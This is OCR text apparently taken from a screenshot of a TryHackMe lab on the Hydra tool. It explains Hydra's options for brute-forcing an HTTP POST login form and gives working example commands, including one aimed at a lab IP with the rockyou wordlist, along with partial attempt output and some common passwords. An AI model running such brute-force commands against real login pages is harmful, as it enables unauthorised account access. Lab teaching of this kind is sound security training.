 wser-Based
TryHackMe | Dashboard
Login | CompTIA
https://tryhackme.com/room/hydra
the password list to use
http-post-form
the type of the form is POST
<path>
the login page URL, for example, login.php
<login_credent
ials>
the username and password used to log in, for example,
username=^USER^&password=^PASS^
<invalid_respo
nse>
part of the response when the login fails
-V
verbose output for every attempt
Below is a more concrete example Hydra command to brute force a POST login form:
hydra -l <username> -P <wordlist> 10.10.185.135 http-post-form "/:username=^USER^&
password=^PASS^:F=incorrect" -V
The login page is only /, i.e., the main IP address.
The username is the form field where the username is entered
The specified username(s) will replace ^USER^
The password is the form field where the password is entered
The provided passwords will be replacing ^PASS^
Finally, F=incorrect is a string that appears in the server reply when the login fails
rd: iloveyou
rd: princess
rd: 1234567
rd: rockyou
rd: 12345678
rd: abc123
rd: nicole
rd: daniel
rd: babygirl
rd: monkey
rd: lovely
rd: jess
Clipboard
hydra -l molly -P /usr/share/wordlists/rockyou.txt 10.10.185.135
http-post-form "/login:username=^USER^&password=^PASS^:F=incorrect"
-V
Clear
sword=^PASS^:F=i
- 3 o
- 4 of 14344398 [child 3] (0/0)
- 5 of 14344398 [child 4] (0/0)
- 6 of 14344398 [child 5] (0/0)
- 7 of 14344398 [child 6] (0/0)
- 8 of 14344398 [child 7] (0/0)
- 9 of 14344398 [child 8] (0/0)
10 of 14344398 [child 9] (0/0)
11 of 14344398 [child 10] (0/0)
12 of 14344398 [child 11] (0/0)
- 13 of 14344398 [child 12] (0/0)
14 of 14344398 [child 13] (0/0)
15 of 14344398 [child 14] (0/0)
THM AttackBox
1h 43m 02s
Type here to search
4
97%
62°F Haze
11:29 AM
11/9/2023
3